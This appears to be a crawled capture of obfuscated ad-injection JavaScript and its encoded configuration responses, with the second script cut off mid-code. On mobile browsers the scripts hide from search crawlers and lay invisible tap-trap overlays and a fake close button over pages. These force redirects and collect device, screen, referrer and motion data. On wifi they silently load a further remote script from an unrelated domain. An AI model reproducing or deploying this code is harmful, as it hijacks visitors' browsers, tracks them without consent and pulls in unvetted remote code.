

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3018kc.euclnfb.com:8008/d/5230?t=0.5624390207770336
body_size: 1148
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooK{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s0}{S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0}{S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmD_J6(hLm(O^g@0{1\\\/}00{mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3018dc.jxbsrqs.com:8007/d/6258?t=0.2319682767755158
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o{n{}@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhSXJF(qm(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://305230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}{S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/s0}{S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3099b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 